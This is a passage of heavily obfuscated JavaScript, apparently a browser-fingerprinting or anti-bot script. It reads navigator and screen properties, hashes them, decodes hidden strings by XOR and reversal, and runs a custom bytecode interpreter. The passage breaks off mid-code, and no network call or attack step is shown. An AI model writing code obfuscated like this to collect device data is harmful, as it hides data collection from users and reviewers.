LMK()[pzK(lNK)],'undefined')?LMK()[pzK(W7K)].call(null,BI,hg,DT,gF):LMK()[pzK(US)](Yq,SS(SS(QS)),SS({}),lA)]),E8K[hB]));b1K+=FB(V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)].call(null,VS,SS({}),r6)][H6()[WKK(bs)](sf,Xh,qr)]),bm),V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,YC,r6)][H6()[WKK(AR)](LS,ER,tk)]),XL));b1K+=FB(V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,sv,r6)][RMK(typeof b8K()[X7K(dW)],FB('',[][[]]))?b8K()[X7K(DT)](TpK,Vm,SS({}),Kl):b8K()[X7K(gb)](PW,U2,hg,nA)]),Fk),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)](VS,Xh,r6)][WHK()[Uj(D6)](Y2,wn)]),U2));b1K+=FB(V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)](VS,jS,r6)][LMK()[pzK(r6)](KW,sv,PU,DW)]),LC),V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)].call(null,VS,XL,r6)][RMK(typeof LMK()[pzK(rU)],FB([],[][[]]))?LMK()[pzK(F6)].call(null,lNK,wt,fL,z6):LMK()[pzK(US)].apply(null,[Lh,SS(SS(QS)),Xh,Fm])]),sr));b1K+=FB(FB(V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[I7K(typeof xV()[vzK(SZ)],FB([],[][[]]))?xV()[vzK(Zc)](xg,ws,AR):xV()[vzK(QS)](sO,vO,mh)][b8K()[X7K(Wj)](fxK,B2,SU,CN)]),H2),V7K(pb[hpK()[C9(hW)].apply(null,[Vf,R6])](pb[H6()[WKK(KB)](VS,xX,r6)][hzK()[h3K(wJ)](PU,OV,PU,JI,vO)]),BU)),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[RMK(typeof H6()[WKK(mh)],FB('',[][[]]))?H6()[WKK(KB)](VS,B2,r6):H6()[WKK(pJ)](JR,SS(SS({})),YW)][b8K()[X7K(wt)].apply(null,[bm,SS(pJ),SS(pJ),AV])]),JI));var QGK;return QGK=b1K[I7K(typeof hzK()[h3K(xn)],FB(WHK()[Uj(Yq)](r9,TN),[][[]]))?hzK()[h3K(Vm)](sm,bs,PU,HO,HD):hzK()[h3K(ZP)](KB,DJ,U6,KW,xn)](),pZ.pop(),QGK;}catch(W1K){pZ.splice(vZ(FEK,pJ),Infinity,WW);var xj;return xj=I7K(typeof hpK()[C9(U2)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[rW,Vm]):hpK()[C9(Vf)](TMK,Pf),pZ.pop(),xj;}pZ.pop();}break;}};var t5K=function(V1K){if(V1K==null)return -1;try{var zYK=0;for(var OKK=0;OKK<V1K["length"];OKK++){var kMK=V1K["charCodeAt"](OKK);if(kMK<128){zYK=zYK+kMK;}}return zYK;}catch(j3K){return -2;}};var dB=function j7K(sxK,vj){var I0K=j7K;do{switch(sxK){case vY:{UP=function(){return mv.apply(this,[N8,arguments]);};Kv=function(Kj,lHK,NKK){return mv.apply(this,[q,arguments]);};Zf=function(){return mv.apply(this,[Ex,arguments]);};LD(nH,[]);cm=j9();xHK=GYK();sxK=Dp;}break;case cM:{sxK-=qG;j5K(AH,[]);UT(YN,[M3K()]);(function(P7K,I1K){return UT.apply(this,[g7,arguments]);}(['W','Dkkjk7VVVVVV','DDOkttD','HWAt','jtODH','WV','V','Wk','j','H','tk','tV','t','WVVW','AAA','WVVVV','HDt','AAAAAA','D','AA','W7gj','g','t7WW','OD','WVVV','jDVVVVV','HOk'],XL));E8K=Fc(KG,[['gVAk7VVVVVV','V','H','DkOAj','gtAgADOtAk7VVVVVV','gtHtDDj','HjHHDVO7VVVVVV','Dkkjk7VVVVVV','HHHHHHH','W','jt','WVtg','tVgH','jDVV','gVAD','WDjHg','g','O','WO','t','Wg','tk','WV','tV','WD','WVVV','gtAgADOtAD','jVVV','gAAA','tAAA','WVVVV','AA','Wj','gO','tVVV','WA','WH','tW','tVWD','k','j','W7HW','WW','tg','W7DO','W7gj','jDVVVVV','W7Oj','t7WW','tWDVVVVV','tVV'],SS({})]);K3=function CrrszEDRZB(){SY();function fz(){return E7(`${FW()[K4(b2)]}`,"0x"+"\x39\x39\x36\x34\x38\x32\x39");}Y7();function H4(){this["jA"]^=this["jA"]>>>16;this.d3=n;}wA();function IB(){return D2.apply(this,[Mr,arguments]);}function c4(){var IW=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);c4=function(){return IW;};return IW;}function m2(){return Xl.apply(this,[Zz,arguments]);}function cJ(){return D2.apply(this,[GW,arguments]);}function fd(){return XB.apply(this,[GJ,arguments]);}function b3(){return wz.apply(this,[WE,arguments]);}function n6(HY,g7){return HY>g7;}function Pd(){if([10,13,32].includes(this["Fr"]))this.d3=qY;else this.d3=kB;}var qd,vP,Sz,FY,WE,gf,H3,RA,d2,nW,g2;function m3(){return Xl.apply(this,[Hz,arguments]);}function q3(){return bA()+v4()+typeof zd[FW()[K4(b2)].name];}function t3(){return Xl.apply(this,[fY,arguments]);}function PB(){this["Fr"]=s7(this["hW"],this["jY"]);this.d3=Pd;}function Pl(){if(this["jY"]<Mf(this["hW"]))this.d3=PB;else this.d3=t6;}var Lf;function LP(){N4=["h-vPOe0K\r1n`FW\t\x40)\f~","==;=9>i\x40A+#x4\"66|mn_Xj","^","/\x3f4E \"","5\x3f\x3f"];}function v7(){return wz.apply(this,[Hr,arguments]);}function Pr(YB,cW){return YB in cW;}function BE(QB,bW){var q4=BE;switch(QB){case Hz:{MW=function(W2){return BE.apply(this,[VA,arguments]);};XB(GJ,[EB(f4),l]);}break;case VA:{var hl=bW[WE];fd.nl=BE(H3,[hl]);while(pP(fd.nl.length,HW))fd.nl+=fd.nl;}break;case tl:{s4=function(dl){return BE.apply(this,[V6,arguments]);};g.apply(null,[xl,fW,EB(cE),Cd(Cd([]))]);}break;case xW:{var NA=bW[WE];vr.F7=BE(k3,[NA]);while(pP(vr.F7.length,NP))vr.F7+=vr.F7;}break;case H3:{var h=bW[WE];var ZP=gP([],[]);var l7=d4(h.length,Gl);if(Vr(l7,Xr)){do{ZP+=h[l7];l7--;}while(Vr(l7,Xr));}return ZP;}break;case V6:{var vW=bW[WE];g.DY=BE(fY,[vW]);while(pP(g.DY.length,v6))g.DY+=g.DY;}break;case Iz:{sW=function(JE){return BE.apply(this,[xW,arguments]);};X(ml,[EB(G),Rl,Xr,Cd(Cd({}))]);}break;case q:{var dB=bW[WE];var Cr=bW[FY];var dA=bW[qd];var b4=bW[H3];var Jr=nf[fr];var qJ=gP([],[]);var BW=nf[Cr];var UW=d4(BW.length,Gl);if(Vr(UW,Xr)){do{var x4=gl(gP(gP(UW,dA),B7()),Jr.length);var OP=r3(BW,UW);var U7=r3(Jr,x4);qJ+=XB(gB,[Dd(P2(lE(OP),U7),P2(lE(U7),OP))]);UW--;}while(Vr(UW,Xr));}return XB(Iz,[qJ]);}break;case k3:{var Yz=bW[WE];var c2=gP([],[]);var N7=d4(Yz.length,Gl);while(Vr(N7,Xr)){c2+=Yz[N7];N7--;}return c2;}break;case fY:{var VB=bW[WE];var Zl=gP([],[]);var H=d4(VB.length,Gl);while(Vr(H,Xr)){Zl+=VB[H];H--;}return Zl;}break;}}function DB(){return HB.apply(this,[x3,arguments]);}function EB(Gf){return -Gf;}function CJ(){return Xl.apply(this,[GW,arguments]);}function Jl(){return HB.apply(this,[tY,arguments]);}function T7(Tf,pA){return Tf<<pA;}var AE;function HB(hE,NW){var kE=HB;switch(hE){case x3:{var NY=NW[WE];var E=NW[FY];var nd=N4[Gl];var K=gP([],[]);var hB=N4[E];var G2=d4(hB.length,Gl);while(Vr(G2,Xr)){var nE=gl(gP(gP(G2,NY),B7()),nd.length);var fl=r3(hB,G2);var EJ=r3(nd,nE);K+=XB(gB,[P2(Dd(lE(fl),lE(EJ)),Dd(fl,EJ))]);G2--;}return XB(VA,[K]);}break;case tY:{var sz=NW[WE];s4(sz[Xr]);var Z4=Xr;while(pP(Z4,sz.length)){kP()[sz[Z4]]=function(){var n4=sz[Z4];return function(SW,A7,Xz,D){var xB=g(F2,A7,Xz,PW);kP()[n4]=function(){return xB;};return xB;};}();++Z4;}}break;case MA:{Gl=+ ! ![];b2=Gl+Gl;fW=Gl+b2;Xr=+[];z2=b2-Gl+fW;fr=z2+fW*Gl-b2;C6=fr+z2-fW;BA=C6+Gl;WW=C6+fr-BA+z2*Gl;v6=C6*Gl+BA*WW;xl=WW*b2;l=C6+z2-fW*Gl+b2;cz=fr+l-BA+fW;T=b2+fW*BA+cz;q7=z2+T*Gl+BA*l;cE=BA*C6+q7*z2+fr;RY=fW+b2*cz*z2*Gl;Q4=fW*C6+BA*cz-l;N2=fW-Gl+b2*T;vz=fW+q7*fr*Gl-T;bd=T-b2*z2+l*fr;h2=T-z2*b2+l*BA;kf=T*cz+q7+BA+z2;Cf=fr*fW*T-BA+l;Of=cz*BA*WW-fW*l;nA=WW+cz*C6*BA+q7;mJ=T*fW-BA+l-C6;gd=C6+T*WW+b2-BA;nz=l+WW*T-BA+q7;Oz=BA+q7+b2-fr;x2=T*fW-z2+fr+l;D3=WW+C6-b2+l*fr;pY=Gl*fW+b2*z2;cY=C6+BA+fW*fr*cz;lr=BA*l*Gl+z2+fr;hY=cz+b2+T+fW-l;S6=Gl+b2*C6+fr*q7;HW=T*fW*Gl-cz-WW;f4=fW+fr*l*cz;Od=l*b2+Gl+fW+fr;rB=z2*Gl-fW+T*BA;LE=l+fW+Gl+C6+cz;GP=C6*l-fr-cz-WW;NP=T+b2*fr*Gl-C6;G=T+q7*z2+BA+fW;Rl=fr*l-b2+BA;F=Gl+l*z2*WW;zB=b2+fW*cz+T-BA;Sl=q7*b2-fW+WW*T;F2=C6*cz+l;PW=cz+b2+WW-fr;qz=T+WW*l-cz+q7;zA=C6*T+Gl-fW+l;L4=cz+C6*l+fr*BA;FB=WW-C6+BA*T+q7;dd=WW-C6+T*fW+l;cr=cz+C6*WW*b2-z2;cl=T+z2*fr-b2+WW;Fz=z2*Gl+q7+WW*fW;OY=C6*WW+b2*q7-z2;Bz=WW+C6+Gl-b2;Z3=C6+BA+l*cz;Qr=fW*C6+q7+l-cz;Xd=T*z2+l-BA*b2;TA=cz+z2+l+C6+q7;V4=z2*T*Gl+b2;JP=z2*T+b2-fr+WW;r2=b2+C6+q7+T-fW;J=T+b2+BA*z2*fr;AB=WW*cz*fW+l-q7;IP=fr+WW*C6*fW+q7;VJ=q7-C6+l+b2*z2;LW=b2*q7-BA+WW-T;ld=q7+WW*BA;C=C6*fr*b2+T*fW;KW=q7-WW+T*b2+C6;jf=T*b2+Gl+q7;S7=fW+b2*T+q7;X6=cz+Gl+q7+l*WW;T4=C6*T-fr+b2-l;ZY=fW*WW+z2*C6+fr;r=q7+C6*z2+l*BA;g6=WW*T+C6-BA*fr;zY=C6*T*Gl-BA-fW;RP=b2*q7+C6+Gl-l;p3=q7*b2+z2+fW*Gl;BB=C6+q7*b2+fW;Dz=cz*fr-fW-C6+b2;hf=b2+l*C6*z2-Gl;Sf=C6*z2+T*BA-WW;Il=fW+WW-z2+T*BA;lz=b2-Gl+cz*fW*WW;EA=C6+cz*b2+fr+q7;Ar=q7+T-C6-WW+fr;wY=q7*fW-BA-WW*fr;vB=Gl*C6*l-z2*WW;LB=b2*z2+fr+fW+WW;L3=l+BA+T-WW-Gl;qf=cz+WW+fW+C6*z2;RE=cz*l+b2-BA+WW;Id=C6*z2*fW-b2-l;R3=T+cz*z2;wr=C6-fW+z2*cz+T;c=b2*BA+T+cz*fW;ZB=T+C6+z2*l+fW;KA=BA+b2+WW+l;Wf=q7*BA-fr*l*z2;xY=BA+C6*z2*cz+l;dz=WW+z2;Uf=b2*WW*C6;R4=fr-Gl+l+cz;hd=Gl*l*C6-cz+b2;Fl=fW+cz+fr+WW+b2;PE=WW*fr+Gl+b2-BA;J4=fr+T-C6*b2+q7;LY=T-l+WW+BA-z2;XY=WW+l+b2-Gl+BA;tJ=Gl+T+cz*fr-b2;S2=Gl-fW+cz*fr;}break;}}function E7(a,b,c){return a.indexOf(b,c);}function ZE(L6){return GE()[L6];}function A2(){return Xl.apply(this,[H3,arguments]);}function kP(){var Ez=new Object();kP=function(){return Ez;};return Ez;}var g;function XA(){return wz.apply(this,[RA,arguments]);}function kB(){this["Fr"]=(this["Fr"]&0xffff)*0xcc9e2d51+(((this["Fr"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.d3=W4;}function bA(){return j7(`${FW()[K4(b2)]}`,0,fz());}function B(Ul,V3){return Ul<=V3;}var zd;function JB(){return hA.apply(this,[g2,arguments]);}function SY(){Kl=[];b2=2;FW()[K4(b2)]=CrrszEDRZB;if(typeof window!=='undefined'){zd=window;}else if(typeof global!=='undefined'){zd=global;}else{zd=this;}}function GE(){var D7=['UY','tE','UP','ZW','Hd','jd','FE','J2','mW'];GE=function(){return D7;};return D7;}function XB(Rf,rd){var Ad=XB;switch(Rf){case Mr:{var Wr=rd[WE];var c6=rd[FY];var IA=gP([],[]);var VP=gl(gP(Wr,B7()),Od);var U2=zW[c6];for(var Q3=Xr;pP(Q3,U2.length);Q3++){var H2=r3(U2,Q3);var qW=r3(fd.nl,VP++);IA+=XB(gB,[P2(lE(P2(H2,qW)),Dd(H2,qW))]);}return IA;}break;case Af:{var d=rd[WE];fd=function(Y3,d7){return XB.apply(this,[Mr,arguments]);};return MW(d);}break;case E3:{var t4=rd[WE];xz(t4[Xr]);var l2=Xr;while(pP(l2,t4.length)){c4()[t4[l2]]=function(){var Uz=t4[l2];return function(h6,HE){var br=DB.apply(null,[h6,HE]);c4()[Uz]=function(){return br;};return br;};}();++l2;}}break;case bP:{var YA=rd[WE];MW(YA[Xr]);var YJ=Xr;if(pP(YJ,YA.length)){do{C3()[YA[YJ]]=function(){var pz=YA[YJ];return function(mz,Z){var fE=fd.apply(null,[mz,Z]);C3()[pz]=function(){return fE;};return fE;};}();++YJ;}while(pP(YJ,YA.length));}}break;case GJ:{var xJ=rd[WE];var Nf=rd[FY];var sJ=zW[z2];var t=gP([],[]);var XP=zW[Nf];var s3=d4(XP.length,Gl);if(Vr(s3,Xr)){do{var A3=gl(gP(gP(s3,xJ),B7()),sJ.length);var I3=r3(XP,s3);var Cl=r3(sJ,A3);t+=XB(gB,[P2(lE(P2(I3,Cl)),Dd(I3,Cl))]);s3--;}while(Vr(s3,Xr));}return XB(Af,[t]);}break;case Hz:{var Tl=rd[WE];var Yr=rd[FY];var Nd=gP([],[]);var Ml=gl(gP(Tl,B7()),LE);var Ld=N4[Yr];var qB=Xr;while(pP(qB,Ld.length)){var Or=r3(Ld,qB);var k=r3(DB.dr,Ml++);Nd+=XB(gB,[P2(Dd(lE(Or),lE(k)),Dd(Or,k))]);qB++;}return Nd;}break;case VA:{var XW=rd[WE];DB=function(PJ,p6){return XB.apply(this,[Hz,arguments]);};return xz(XW);}break;case gB:{var sA=rd[WE];if(B(sA,p4)){return zd[Lf[b2]][Lf[Gl]](sA);}else{sA-=SE;return zd[Lf[b2]][Lf[Gl]][Lf[Xr]](null,[gP(R(sA,cz),QP),gP(gl(sA,P),pW)]);}}break;case d2:{var w3=rd[WE];var fJ=rd[FY];var rJ=rd[qd];var Df=rd[H3];var gY=gP([],[]);var h3=gl(gP(rJ,B7()),GP);var YE=nf[fJ];var mE=Xr;while(pP(mE,YE.length)){var JY=r3(YE,mE);var sP=r3(g.DY,h3++);gY+=XB(gB,[Dd(P2(lE(JY),sP),P2(lE(sP),JY))]);mE++;}return gY;}break;case Iz:{var BP=rd[WE];g=function(w7,G4,Kz,tz){return XB.apply(this,[d2,arguments]);};return s4(BP);}break;}}var cA;function pJ(){v=["w=F1ojd","W\x40<V&","SW:D%Tr)t*>,:>;8Smh9~a%H7Ukts","\"\x07\']$TM7","%","^<\t\"\x40a<YN:UT  C$1L\"\fE7"];}function g4(){return Xl.apply(this,[DJ,arguments]);}var zW;function Vr(L7,O2){return L7>=O2;}var GA;function Nr(){return ["","\x3f#=F88\x40M+6_=E!\v,JUZO\rW$9L=3A]","u","zO+1Dq:\x40p\x3fL:\x40R-Q[:LXBVR(6\x0088.#K=\\R\r4P+]G^","8tB:T#!\\\x3fRdOPw_Q8t5dV","H\f#A","QAF\"6T\"","o","y"," rW cD|}U%#p&\ttKh","L$3#"];}function j7(a,b,c){return a.substr(b,c);}function s7(a,b){return a.charCodeAt(b);}function MY(){this["Fr"]=(this["Fr"]&0xffff)*0x1b873593+(((this["Fr"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.d3=C4;}function lB(){return q2.apply(this,[MA,arguments]);}function Al(PY,AJ){return PY===AJ;}function M3(hW,dP){var Lz={hW:hW,jA:dP,rf:0,jY:0,d3:PB};while(!Lz.d3());return Lz["jA"]>>>0;}function VE(){return hA.apply(this,[tl,arguments]);}function x7(Vd,Mz){return Vd/Mz;}return bf.call(this,ml);function nP(QY,n7){return QY==n7;}function r3(Yd,wW){return Yd[Lf[fW]](wW);}function Y7(){FY=+ ! +[],H3=+ ! +[]+! +[]+! +[],vP=[+ ! +[]]+[+[]]-[],WE=+[],gf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nW=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],g2=+ ! +[]+! +[]+! +[]+! +[]+! +[],Sz=! +[]+! +[]+! +[]+! +[],qd=! +[]+! +[],RA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],d2=[+ ! +[]]+[+[]]-+ ! +[];}function f6(Ol,t7){return Ol^t7;}function Kf(){return q2.apply(this,[zE,arguments]);}var WA;var N4;function X(jz,l3){var sY=X;switch(jz){case rz:{var vE=l3[WE];var k7=gP([],[]);var JA=d4(vE.length,Gl);if(Vr(JA,Xr)){do{k7+=vE[JA];JA--;}while(Vr(JA,Xr));}return k7;}break;case qd:{var F4=l3[WE];DB.dr=X(rz,[F4]);while(pP(DB.dr.length,zB))DB.dr+=DB.dr;}break;case zE:{xz=function(YW){return X.apply(this,[qd,arguments]);};HB.call(null,x3,[EB(Sl),Xr]);}break;case Af:{var kz=l3[WE];var CP=l3[FY];var jW=C3()[g3(fW)].apply(null,[EB(h2),Xr]);for(var cf=Xr;pP(cf,kz[C3()[g3(z2)].call(null,Oz,fr)]);cf=gP(cf,Gl)){var dJ=kz[c4()[n3(Gl)](x2,fW)](cf);var Rd=CP[dJ];jW+=Rd;}return jW;}break;case gf:{var zz={'\x37':kP()[ZE(Xr)](RY,b2,Q4,Cd(Cd({}))),'\x42':kP()[ZE(Gl)].call(null,N2,Gl,vz,bd),'\x4b':kP()[ZE(b2)].apply(null,[h2,Xr,kf,Cd(Gl)]),'\x50':C3()[g3(Xr)].call(null,Cf,b2),'\x51':C3()[g3(Gl)].apply(null,[Of,WW]),'\x55':c4()[n3(Xr)](nA,b2),'\x6c':kP()[ZE(fW)](mJ,z2,gd,Cd([])),'\x71':C3()[g3(b2)].apply(null,[EB(nz),BA])};return function(rE){return X(Af,[rE,zz]);};}break;case Mr:{var WY=l3[WE];sW(WY[Xr]);var qP=Xr;if(pP(qP,WY.length)){do{FW()[WY[qP]]=function(){var M6=WY[qP];return function(TE,Wz,sr,m7){var pr=vr.apply(null,[TE,l,sr,D3]);FW()[M6]=function(){return pr;};return pr;};}();++qP;}while(pP(qP,WY.length));}}break;case Sz:{var FJ=l3[WE];var kr=l3[FY];var rr=l3[qd];var Wl=l3[H3];var kY=gP([],[]);var U3=gl(gP(FJ,B7()),pY);var x=v[rr];var xP=Xr;if(pP(xP,x.length)){do{var v3=r3(x,xP);var NB=r3(vr.F7,U3++);kY+=XB(gB,[Dd(P2(lE(v3),NB),P2(lE(NB),v3))]);xP++;}while(pP(xP,x.length));}return kY;}break;case ll:{var H7=l3[WE];vr=function(qE,lW,GY,AP){return X.apply(this,[Sz,arguments]);};return sW(H7);}break;case ml:{var C2=l3[WE];var Ll=l3[FY];var U=l3[qd];var Td=l3[H3];var f2=v[b2];var k4=gP([],[]);var K7=v[U];for(var SJ=d4(K7.length,Gl);Vr(SJ,Xr);SJ--){var A=gl(gP(gP(SJ,C2),B7()),f2.length);var K2=r3(K7,SJ);var Bl=r3(f2,A);k4+=XB(gB,[Dd(P2(lE(K2),Bl),P2(lE(Bl),K2))]);}return X(ll,[k4]);}break;case Xf:{var Md=l3[WE];var SA=l3[FY];var E6=[];var h7=X(gf,[]);var RJ=SA?zd[C3()[g3(fr)](EB(hY),cz)]:zd[FW()[K4(Xr)].call(null,EB(cY),lr,fW,Cd(Cd({})))];for(var L2=Xr;pP(L2,Md[C3()[g3(z2)](Oz,fr)]);L2=gP(L2,Gl)){E6[c4()[n3(b2)](S6,z2)](RJ(h7(Md[L2])));}return E6;}break;}}function hA(tf,L){var T2=hA;switch(tf){case g2:{var wd=L[WE];wd[wd[dd](V4)]=function(){this[qz].push(gl(this[OY](),this[OY]()));};bf(m6,[wd]);}break;case Xf:{var lP=L[WE];lP[lP[dd](JP)]=function(){this[qz].push(Dd(this[OY](),this[OY]()));};hA(g2,[lP]);}break;case k3:{var hP=L[WE];hP[hP[dd](r2)]=function(){this[qz].push(this[J]());};hA(Xf,[hP]);}break;case O6:{var CY=L[WE];CY[CY[dd](AB)]=function(){var TJ=[];var NJ=this[qz].pop();var I4=d4(this[qz].length,Gl);for(var J7=Xr;pP(J7,NJ);++J7){TJ.push(this[IP](this[qz][I4--]));}this[VJ](C3()[g3(BA)](LW,C6),TJ);};hA(k3,[CY]);}break;case gB:{var OJ=L[WE];OJ[OJ[dd](ld)]=function(){this[Bz](z.g,this[Fz]());};hA(O6,[OJ]);}break;case WE:{var E4=L[WE];E4[E4[dd](C)]=function(){this[qz].push(x7(this[OY](),this[OY]()));};hA(gB,[E4]);}break;case jP:{var f7=L[WE];f7[f7[dd](KW)]=function(){var Gz=this[cl]();var Q6=f7[Fz]();if(Cd(this[OY](Gz))){this[Bz](z.g,Q6);}};hA(WE,[f7]);}break;case HA:{var R6=L[WE];R6[R6[dd](jf)]=function(){this[qz].push(d4(this[OY](),this[OY]()));};hA(jP,[R6]);}break;case jB:{var V=L[WE];V[V[dd](S7)]=function(){this[qz].push(this[Fz]());};hA(HA,[V]);}break;case tl:{var jl=L[WE];jl[jl[dd](X6)]=function(){this[qz].push(this[OY]()&&this[OY]());};hA(jB,[jl]);}break;}}function D2(kA,Tz){var rA=D2;switch(kA){case jP:{var h4=Tz[WE];h4[J]=function(){var U6=C3()[g3(fW)](EB(h2),Xr);for(let BY=Xr;pP(BY,WW);++BY){U6+=this[cl]().toString(b2).padStart(WW,kP()[ZE(Xr)](GP,b2,Q4,bd));}var t2=parseInt(U6.slice(Gl,dz),b2);var k2=U6.slice(dz);if(nP(t2,Xr)){if(nP(k2.indexOf(kP()[ZE(b2)].apply(null,[pY,Xr,kf,Uf])),EB(Gl))){return Xr;}else{t2-=z7[fW];k2=gP(kP()[ZE(Xr)](R4,b2,Q4,hd),k2);}}else{t2-=z7[z2];k2=gP(kP()[ZE(b2)].apply(null,[Fl,Xr,kf,PE]),k2);}var j3=Xr;var p7=Gl;for(let O of k2){j3+=vl(p7,parseInt(O));p7/=b2;}return vl(j3,Math.pow(b2,t2));};wz(FY,[h4]);}break;case VA:{var SP=Tz[WE];SP[J4]=function(zf,tW){var cd=atob(zf);var wl=Xr;var I6=[];var mP=Xr;for(var vd=Xr;pP(vd,cd.length);vd++){I6[mP]=cd.charCodeAt(vd);wl=f6(wl,I6[mP++]);}wz(fY,[this,gl(gP(wl,tW),xY)]);return I6;};D2(jP,[SP]);}break;case Mr:{var X7=Tz[WE];X7[cl]=function(){return this[Rl][this[EA][z.g]++];};D2(VA,[X7]);}break;case tY:{var Y6=Tz[WE];Y6[OY]=function(Pz){return this[IP](Pz?this[qz][d4(this[qz][C3()[g3(z2)](Oz,fr)],Gl)]:this[qz].pop());};D2(Mr,[Y6]);}break;case fY:{var pl=Tz[WE];pl[IP]=function(zP){return nP(typeof zP,FW()[K4(b2)](EB(F),Cd({}),Gl,LY))?zP.X:zP;};D2(tY,[pl]);}break;case g2:{var Jd=Tz[WE];Jd[RE]=function(E2){return GA.call(this[Sf],E2,this);};D2(fY,[Jd]);}break;case nW:{var jr=Tz[WE];jr[VJ]=function(Q2,YP,I){if(nP(typeof Q2,FW()[K4(b2)](EB(F),XY,Gl,bd))){I?this[qz].push(Q2.X=YP):Q2.X=YP;}else{I2.call(this[Sf],Q2,YP);}};D2(g2,[jr]);}break;case GW:{var IY=Tz[WE];IY[Bz]=function(gW,EW){this[EA][gW]=EW;};IY[q7]=function(CW){return this[EA][CW];};D2(nW,[IY]);}break;}}function f(){return q2.apply(this,[ml,arguments]);}function C4(){this["jA"]^=this["Fr"];this.d3=vA;}function Tr(){return XB.apply(this,[E3,arguments]);}function Br(){return wz.apply(this,[Kr,arguments]);}function z3(){this["jA"]=(this["jA"]&0xffff)*0x85ebca6b+(((this["jA"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.d3=Ud;}function Zd(){nf=["W","S","","\".,kbCC=\x001r\x3f C(n\bEeHb==B%","","0Flu.[{M.hp|A,r)<^uVTG"];}function K4(m){return GE()[m];}function Bf(){return q2.apply(this,[qd,arguments]);}function gP(pB,T6){return pB+T6;}var tY,O6,bP,p4,MA,x3,DJ,k3,Hz,ll,TB,mB,HA,GJ,fY,VA,Hr,jP,J6,gB,jB,Mr,xW,q,wE,E3,V6,c3,Zz,QP,GW,pW,ml,rz,Af,Iz,Dl,Kr,l4,m6,P,SE,Xf,tl,zE;function UB(){return hA.apply(this,[k3,arguments]);}function Dd(mA,df){return mA|df;}var Z7;function wz(lY,XJ){var Yf=wz;switch(lY){case Hz:{var V2=XJ[WE];V2[V2[dd](c)]=function(){this[qz].push(P3(this[OY](),this[OY]()));};q2(l4,[V2]);}break;case tl:{var wJ=XJ[WE];wJ[wJ[dd](ZB)]=function(){var xr=this[qz].pop();var IJ=this[cl]();if(hJ(typeof xr,FW()[K4(b2)](EB(F),F2,Gl,KA))){throw C3()[g3(WW)].call(null,Wf,fW);}if(n6(IJ,Gl)){xr.X++;return;}this[qz].push(new Proxy(xr,{get(lJ,I7,c7){if(IJ){return ++lJ.X;}return lJ.X++;}}));};wz(Hz,[wJ]);}break;case J6:{var EY=XJ[WE];wz(tl,[EY]);}break;case fY:{var r6=XJ[WE];var q6=XJ[FY];r6[dd]=function(rW){return gl(gP(rW,q6),xY);};wz(J6,[r6]);}break;case WE:{var mf=XJ[WE];mf[Ar]=function(){var gJ=this[cl]();while(hJ(gJ,z.H)){this[gJ](this);gJ=this[cl]();}};}break;case Hr:{var C7=XJ[WE];C7[L4]=function(Ff,B6){return {get X(){return Ff[B6];},set X(M7){Ff[B6]=M7;}};};wz(WE,[C7]);}break;case RA:{var If=XJ[WE];If[zB]=function(hr){return {get X(){return hr;},set X(xd){hr=xd;}};};wz(Hr,[If]);}break;case wE:{var JW=XJ[WE];JW[Dz]=function(cB){return {get X(){return cB;},set X(gE){cB=gE;}};};wz(RA,[JW]);}break;case Kr:{var DA=XJ[WE];DA[g6]=function(){var B3=Dd(T7(this[cl](),WW),this[cl]());var S3=C3()[g3(fW)](EB(h2),Xr);for(var O4=Xr;pP(O4,B3);O4++){S3+=String.fromCharCode(this[cl]());}return S3;};wz(wE,[DA]);}break;case FY:{var zJ=XJ[WE];zJ[Fz]=function(){var Ef=Dd(Dd(Dd(T7(this[cl](),LB),T7(this[cl](),xl)),T7(this[cl](),WW)),this[cl]());return Ef;};wz(Kr,[zJ]);}break;}}function TY(){this["jA"]=(this["M4"]&0xffff)+0x6b64+(((this["M4"]>>>16)+0xe654&0xffff)<<16);this.d3=QE;}function WJ(){return hA.apply(this,[jB,arguments]);}function W4(){this["Fr"]=this["Fr"]<<15|this["Fr"]>>>17;this.d3=MY;}function wA(){m6=RA+vP,tl=WE+g2*vP,c3=nW+Sz*vP,rz=gf+g2*vP,k3=Sz+qd*vP,HA=d2+H3*vP,ll=RA+qd*vP,GW=H3+vP,P=Sz+qd*vP+WE*vP*vP+vP*vP*vP,mB=qd+qd*vP,Kr=qd+gf*vP,DJ=nW+qd*vP,jP=d2+Sz*vP,SE=gf+H3*vP+g2*vP*vP+g2*vP*vP*vP+gf*vP*vP*vP*vP,TB=nW+H3*vP,xW=gf+vP,Hz=H3+g2*vP,O6=H3+H3*vP,x3=g2+Sz*vP,Hr=Sz+vP,Iz=WE+gf*vP,Zz=Sz+Sz*vP,l4=g2+g2*vP,fY=d2+qd*vP,q=Sz+H3*vP,bP=FY+gf*vP,VA=qd+Sz*vP,Xf=FY+H3*vP,zE=RA+Sz*vP,ml=qd+g2*vP,MA=WE+Sz*vP,jB=qd+vP,E3=RA+H3*vP,J6=d2+vP,V6=gf+Sz*vP,pW=WE+qd*vP+H3*vP*vP+gf*vP*vP*vP+g2*vP*vP*vP*vP,tY=d2+g2*vP,p4=g2+H3*vP+g2*vP*vP+g2*vP*vP*vP+gf*vP*vP*vP*vP,Dl=gf+H3*vP,QP=gf+d2*vP+qd*vP*vP+g2*vP*vP*vP+g2*vP*vP*vP*vP,Af=FY+qd*vP,Mr=H3+Sz*vP,wE=gf+qd*vP,gB=g2+qd*vP,GJ=FY+g2*vP;}var z7;function Pf(){return Xl.apply(this,[c3,arguments]);}function B4(){return wz.apply(this,[FY,arguments]);}function t6(){this["jA"]^=this["rf"];this.d3=SB;}function 